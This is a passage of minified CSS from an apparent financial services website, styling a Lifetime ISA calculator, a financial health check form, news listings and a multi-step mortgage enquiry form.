.block.calc-results-summary-block .results-summary-table table tr td{background-color:#fff;font-size:1.125rem;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block .results-summary-table table tr:hover td{background-color:#f4f4f4;}.lisa-calc-component .lisa-calc-component-inner .block:last-child{margin-bottom:0;}@media(max-width:821px){.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block .results-summary-table{overflow-y:auto;overflow-x:scroll;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block h2{font-size:1.875rem;line-height:2.25rem;margin-bottom:20px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .chart-overview-wrap{display:block;text-align:center;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content .disclaimer{font-size:.875rem;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content .content-block .value{font-size:1.25rem;line-height:1.5rem;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .donut-chart{margin:0 auto 20px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content{max-width:none;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content h3{font-size:1.25rem;line-height:1.5rem;margin-bottom:20px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content .content-block{padding:0 4xs;text-wrap:balance;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content .content-block .disclaimer{max-width:none;}}.financial-health-check-form-component .financial-health-check-form-component-inner .block{background:#fff;}.financial-health-check-form-component .financial-health-check-form-component-inner .block h2{margin:16px 0;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;}@media(max-width:1024px){.financial-health-check-form-component .financial-health-check-form-component-inner .block h2{margin-top:32px;}}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid{display:grid;grid-template-columns:1fr 1fr;column-gap:16px;row-gap:16px;grid-column-gap:16px;grid-row-gap:16px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .label:has(+.button-checkbox label .input-validation-error){color:#f00;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .label:has(+.checkbox-row .checkbox-wrap .input-validation-error){color:#f00;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .label:has(+.select-container .input-validation-error){color:#f00;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item.hidden{display:none;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item.hidden .input-item-inner{display:none!important;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item.hidden .input-item-inner input,.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item.hidden .input-item-inner select{display:none!important;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner{display:flex;flex-wrap:wrap;align-items:center;height:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .select-container{width:100%;max-width:370px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .select-container select{margin-bottom:0;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner span.field-validation-error{border:solid 1px #ff67ff;margin-left:35%;justify-self:flex-end;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner span.label{max-width:204px;width:100%;box-sizing:border-box;padding-right:20px;font-size:1.125rem;line-height:1.575rem;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .button-checkbox{display:flex;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .button-checkbox label{margin-left:15px;flex-grow:1;display:block;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .button-checkbox label:first-child{margin-left:0;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .checkbox-row{display:flex;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .checkbox-row .checkbox-wrap{width:50%;font-weight:400;padding-right:15px;box-sizing:border-box;margin-bottom:0;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner.disabled{display:none;}@media(max-width:1280px){.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid{row-gap:32px;column-gap:24px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .select-container{max-width:100%;}}@media(max-width:821px){.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid{grid-template-columns:1fr;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item{width:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner{display:block;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner span.label,.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .button-checkbox,.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .checkbox-row,.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner select{display:block;width:100%;max-width:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .checkbox-row{display:flex;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .checkbox-row .checkbox-wrap{width:auto;margin-right:24px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner span.label{margin-bottom:10px;padding-right:0;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .button-checkbox label{margin-left:0;margin-bottom:16px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .button-checkbox label:last-of-type{margin-bottom:0;}}.financial-health-check-form-component .financial-health-check-form-component-inner .block button{width:180px;margin-top:32px;padding:16px 20px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block{padding:0;transition:max-height linear .5s;max-height:0;overflow:hidden;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block:not(.reveal) input{display:none;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .hidden{display:none;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block.reveal{max-height:2000px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner{margin:40px 0;padding:40px;background:#00f295;display:flex;color:#fff;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .tick-icon{width:120px;height:120px;background:#94c355;margin:0 auto;border-radius:50%;display:flex;justify-content:center;align-items:center;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .tick-icon i{font-size:4rem;color:#fff;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .tick-icon i::before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages h2{color:#000;font-size:2.75rem;line-height:2.75rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin:0 0 32px 0;}@media(max-width:1024px){.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages h2{font-size:1.875rem;line-height:2.25rem;}}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .message{text-align:center;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages p{margin-bottom:0;color:#000;text-wrap:balance;font-size:1.125rem;line-height:1.575rem;margin-bottom:8px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;flex-grow:3;margin-top:32px;row-gap:20px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item{width:33.33333%;display:flex;align-items:center;box-sizing:border-box;flex-wrap:wrap;align-content:space-evenly;justify-content:center;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item .text{width:100%;text-align:center;color:#000;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;padding-top:16px;}@media(max-width:1024px){.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item .text{padding-top:12px;font-size:1.125rem;line-height:1.4rem;}}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item .icon i{border-radius:50%;float:left;color:#fff;font-size:20px;margin-right:10px;background-color:#fff;width:78px;height:78px;border:solid 2px #000;background-size:50px 52px;background-image:url("/dist/images/refresh/icons/triangle-warning.svg");background-repeat:no-repeat;background-position:center;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item .icon i.amber{background-color:#ffad00;border-color:#ffad00;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item .icon i.red{background-color:#f54e4e;border-color:#f54e4e;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item .icon i.green{background-color:#00f295;}@media(max-width:1024px){.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner{padding:40px;display:block;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .tick-icon{margin-bottom:20px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages{width:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item{width:50%;}}@media(max-width:640px){.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner{padding:32px 20px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages h2{margin-bottom:20px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points{margin-top:20px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item{width:100%;display:flex;flex-wrap:nowrap;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item .icon i{margin-right:16px;width:48px;height:48px;background-size:34px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item .text{padding:0;text-align:left;}}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form{position:relative;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form h2{margin:0 0 24px 0;font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;width:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form p{font-size:1.125rem;line-height:1.575rem;margin:0 0 32px 0;width:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form h3{margin:0 0 16px 0;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;width:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-inner>a{width:100%;display:inline-block;margin-top:24px;font-size:1rem;line-height:1.225rem;font-family:"DifferentSans",sans-serif;color:#000;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields{display:grid;grid-column-gap:20px;grid-row-gap:20px;width:100%;grid-template-columns:1fr 1fr 1fr 1fr;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields .input-wrap{grid-column:span 2;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields .input-wrap.small{grid-column:span 1;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields .input-wrap+.input-wrap{margin-right:0;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields input{width:100%;font-size:1rem;line-height:1.225rem;align-self:flex-start;padding:12px 20px;margin:0;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields button{margin:20px 0 0 0;}@media(max-width:1024px){.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields{grid-template-columns:1fr 1fr;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields .input-wrap{grid-column:span 1;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields .input-wrap.small{grid-column:span 1;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-inner{padding:0;display:block;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-inner button{margin-bottom:15px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-inner .input-wrap{width:100%;margin:0;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-inner .input-wrap.small{display:block;width:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-inner .input-wrap.small .field-validation-error{width:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-inner .input-wrap.small input{width:100%;margin-right:0;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form h2{font-size:1.875rem;line-height:1.875rem;}}@media(max-width:821px){.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields{grid-template-columns:1fr;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields .input-wrap{grid-column:span 1;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields .input-wrap.small{grid-column:span 1;}}.financial-health-check-form-component+.richtext-content-container .richtext-content-wrapper .content-area p{font-size:.875rem;line-height:1.225rem;}.block.news-item{text-decoration:none;background:#f4f4f4;display:flex;flex-direction:row;align-items:center;gap:60px;}.block.news-item h2{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;color:#000;}.block.news-item h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.block.news-item h2{font-size:1.25rem;line-height:1.575rem;}}.block.news-item .image{flex-grow:0;width:387px;flex:0 0 387px;overflow:hidden;display:flex;}.block.news-item .image img{height:100%;object-fit:cover;transition:all .1s ease-in-out;transform:scale(1);}.block.news-item .image:hover img{transform:scale(1.05);}.block.news-item .text p{font-size:1.125rem;line-height:1.575rem;}.block.news-item .text p:last-of-type{margin-bottom:0;}@media(max-width:821px){.block.news-item{display:block;}.block.news-item h2{margin-top:20px;}.block.news-item .image{display:block;width:100%;}}.richtext-content-container .richtext-content-wrapper .content-area.news-item-list{max-width:100%;}.richtext-content-container .richtext-content-wrapper .content-area .news-item.block{padding:40px;border-radius:12px;}.richtext-content-container .richtext-content-wrapper .content-area .news-item.block img{margin:0;}.richtext-content-container .richtext-content-wrapper .content-area .news-item.block a.title{text-decoration:none;color:#000;}.richtext-content-container .richtext-content-wrapper .content-area .news-item.block a.title:hover{text-decoration:underline;}@media(max-width:821px){.richtext-content-container .richtext-content-wrapper .content-area .news-item.block{padding:28px;}}.richtext-content-container .richtext-content-wrapper .content-area .news-item.block .text .button{margin:28px 0 0 0;}.sidebar-active .block.news-item{gap:40px;}.sidebar-active .block.news-item .image{width:245px;flex:0 0 245px;}@media(max-width:821px){.sidebar-active .block.news-item .image{width:100%;}}.sidebar-filter{background:#fff;margin-bottom:20px;}.sidebar-filter .sidebar-filter-heading{background:#00f295;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;padding:20px;}.sidebar-filter .sidebar-filter-heading .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.sidebar-filter .sidebar-filter-heading{font-size:1.125rem;line-height:1.575rem;}}.sidebar-filter .sidebar-filter-links a{margin:0;padding:8px 0 8px 30px;font-family:"DifferentSans",sans-serif;font-weight:400;color:#1d1d1d;align-items:baseline;display:flex;align-items:center;text-decoration:none;}.sidebar-filter .sidebar-filter-links a::before{width:32px;height:32px;content:"";background-image:url(/dist/images/refresh/icons/anchor-arrow.svg);background-repeat:no-repeat;background-position:0 center;transition:background .15s ease-in-out;overflow:visible;flex:none;}.sidebar-filter .sidebar-filter-links a:hover{background:#f4f4f4;font-family:"DifferentSans",sans-serif;font-weight:600;}.sidebar-filter .sidebar-filter-links a:hover:before{background-image:url(/dist/images/refresh/icons/thick-anchor-arrow.svg);}.sidebar-filter .sidebar-filter-links a:hover::before{color:#ff67ff;}.sidebar-filter.anchor-panel{display:none;}@media(min-width:821px){.sidebar-filter.anchor-panel.active{display:block;}}.sidebar-filter.anchor-panel .sidebar-filter-heading{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;}.sidebar-filter.anchor-panel .sidebar-filter-heading .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.sidebar-filter.anchor-panel .sidebar-filter-heading{font-size:1.25rem;line-height:1.575rem;}}.richtext-content-container .richtext-content-wrapper .sidebar-filter-links a{text-decoration:none;}.related-news-component .related-news-component-inner{background:#fff;}.related-news-component .related-news-component-inner .heading{text-align:center;font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin:40px 0;}.related-news-component .related-news-component-inner .heading .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.related-news-component .related-news-component-inner .heading{font-size:1.25rem;line-height:1.575rem;}}.related-news-component .related-news-component-inner .content h2{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;}.related-news-component .related-news-component-inner .content h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.related-news-component .related-news-component-inner .content h2{font-size:1.125rem;line-height:1.575rem;}}.related-news-component .related-news-component-inner .content .tag{font-size:1.125rem;line-height:1.575rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:24px;display:inline-block;}.related-news-component .related-news-component-inner .content .tag a{color:#000!important;}.related-news-component .related-news-component-inner .content p{font-size:1.125rem;line-height:1.575rem;}.mortgage-enquiry-form-container{background-color:#f4f4f4;padding-top:40px;position:relative;overflow:hidden;margin-top:0;padding:24px;margin:0;}@media(max-width:1024px){.mortgage-enquiry-form-container{margin-left:0;margin-right:0;padding-left:28px;padding-right:28px;}}.mortgage-enquiry-form-container form.mortgage-enquiry-form-wrapper{opacity:0;}.mortgage-enquiry-form-container form.mortgage-enquiry-form-wrapper.submitting .final-form-screen{opacity:.25;}.mortgage-enquiry-form-container form.mortgage-enquiry-form-wrapper.ready{opacity:1;}.mortgage-enquiry-form-container form.mortgage-enquiry-form-wrapper .final-form-screen{transition:opacity ease-in-out .1s;opacity:1;}.mortgage-enquiry-form-container form.mortgage-enquiry-form-wrapper .final-form-screen .copy-column p{max-width:590px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .progress-bar-wrap{display:flex;align-items:center;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .progress-bar-wrap .counter{font-size:1.25rem;line-height:1.5rem;margin-bottom:0;margin-right:10px;font-family:"DifferentSans",sans-serif;font-weight:600;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .progress-bar-wrap .progress-bar{width:100%;height:30px;position:relative;background:#fff;padding:10px;box-sizing:border-box;border-radius:12px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .progress-bar-wrap .progress-bar .progress{background-color:#00f295;display:block;height:100%;border-radius:12px;transition:width .2s ease;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .recaptcha-error{display:inline-block;color:#fff!important;padding:5px 8px;width:100%;margin:0 0 20px 0;box-sizing:border-box;background-color:#ff67ff;color:#000!important;font-size:1.125rem;line-height:1.375rem;font-family:"DifferentSans",sans-serif;font-weight:400;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .form-screens{padding:50px 0 0;position:relative;transition:height .3s ease;}@media(max-width:640px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .form-screens{padding:20px 0 0;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen{position:absolute;width:100%;opacity:0;pointer-events:none;transition:opacity .5s ease;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen.invalid .error{opacity:1;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen.active{opacity:1;pointer-events:auto;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption{margin-bottom:50px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption h2{display:flex;align-items:center;color:#000;font-family:"DifferentSans",sans-serif;font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption h2{font-size:1.875rem;line-height:2.5rem;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption h2 .roundel{display:flex;align-items:center;justify-content:center;border-radius:50%!important;background-color:#00f295;width:82px;height:82px;min-width:82px;margin-right:20px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption h2 br{display:none;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .answer{margin-bottom:25px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .answer label{display:inline-block;max-width:450px;-moz-appearance:none;-webkit-appearance:none;appearance:none;outline:0;background:#fff;padding:22px;position:relative;border:2px solid #000;font-size:1.125rem;line-height:1.5625rem;color:#767676;box-sizing:border-box;width:100%;margin-bottom:15px;-webkit-tap-highlight-color:transparent;-webkit-border-radius:0;border-radius:8px;font-family:"Roboto",sans-serif;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .answer label .tick{position:absolute;right:20px;border-radius:16px;background:none;border:2px solid #000;display:inline-block;width:23px;height:23px;opacity:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .answer label .tick::before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);content:"";display:inline-block;height:10px;width:4px;margin:0 0 2px 9px;border-bottom:2px solid #000;border-right:2px solid #000;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .answer label:hover .tick{opacity:1;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .answer input[type=radio]{width:1px;position:absolute;visibility:hidden;opacity:0;pointer-events:none;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .answer input[type=radio]:checked+label .tick{opacity:1;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen #LifetimeISAYesNoPanel{margin-top:25px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .selectbox select{background-image:url(/dist/images/refresh/icons/arrow-down.svg)!important;background-repeat:no-repeat;background-position:center right 15px;padding-right:50px;background-size:auto;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen input,.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen select{max-width:400px;margin:0;padding:22px;position:relative;border:2px solid #000;font-size:1.125rem;line-height:1.5625rem;color:#767676;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .radioset label{font-size:1.125rem;line-height:1.5625rem;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .radioset span{position:relative;margin-left:-50px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .nav-links{margin-top:100px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .error{color:#000;font-weight:700;opacity:0;position:absolute;}@media(max-width:640px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .error{bottom:118px;right:0;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .selectbox+.error{margin-top:10px;}@media(max-width:640px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption{margin-bottom:25px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption h2 .roundel{display:none;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption h2 br{display:block;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .nav-links{margin-top:40px;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .hidden{display:none!important;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen{display:none;max-width:793px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen h1{color:#000;font-family:"DifferentSans",sans-serif;font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen h1{font-size:1.875rem;line-height:2.5rem;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form{margin:50px 0;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form input{max-width:400px;padding:20px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .radioset{color:#000;font-size:1.125rem;line-height:1.5625rem;font-weight:400;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .radioset label{color:#000;font-size:1.125rem;line-height:1.5625rem;font-weight:400;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .radioset input{margin:0;padding:0;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .radioset span{margin-left:-26px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .date-container{position:relative;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .date-container svg{position:absolute;left:20px;width:24px;height:24px;background-repeat:no-repeat;background-size:contain;top:20px;z-index:9;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .date-container input{padding-left:55px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .checkbox input[type=checkbox]{pointer-events:all;cursor:pointer;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .checkbox input[type=checkbox]:checked+.checkmark:after{opacity:1;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .checkbox label{font-size:1.125rem;line-height:1.5625rem;font-family:"Roboto",sans-serif;font-weight:400;color:#000;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .checkbox label span{margin:5px 0 0 0;width:100%;display:block;font-size:.875rem;line-height:1.225rem;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .disclaimer{margin:40px 0 80px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .disclaimer img{width:257px;max-width:100%;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .disclaimer p{font-size:1rem;line-height:1.4rem;font-weight:400;color:#000;}@media(max-width:1024px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .disclaimer{margin:24px 0 40px;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .intro-section{max-width:692px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .intro-section h1{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .intro-section h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .intro-section h1{font-size:1.875rem;line-height:2.5rem;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .intro-section p{font-size:1.125rem;line-height:1.5625rem;font-weight:400;max-width:590px;}.mortgage-enquiry-form-container 